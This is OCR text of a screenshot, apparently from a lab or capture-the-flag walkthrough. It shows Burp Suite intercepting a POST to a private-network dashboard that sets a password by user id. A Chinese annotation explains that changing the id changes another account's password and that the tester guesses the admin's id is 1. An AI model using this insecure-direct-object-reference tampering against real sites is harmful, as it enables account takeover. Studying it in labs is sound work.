 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.50.133:80
Forw... Drop Inter... Action Ope... Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /dashboard.php?id=4 HTTP/1.1
2 Host: 192.168.50.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://192.168.50.133
10 Connection: close
11 Referer: http://192.168.50.133/dashboard.php?id=4
12 Cookie: PHPSESSID=r7fdsea8qiej03seqj8m3khdud
13 Upgrade-Insecure-Requests: 1
14
15 password=admin&id=4
INSPECTOR
在前期测试时发现该处可通过不同id修改对应id的密码，前期已得到该账户存在admin账户，现在猜测其id为1
Mozilla Firefox
192.168.50.133/dashboard
192.168.50.133/dashboard.php?id=4
kali
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
logout
Details:
test
test@123.com
Update
Password:
●●●●●
Change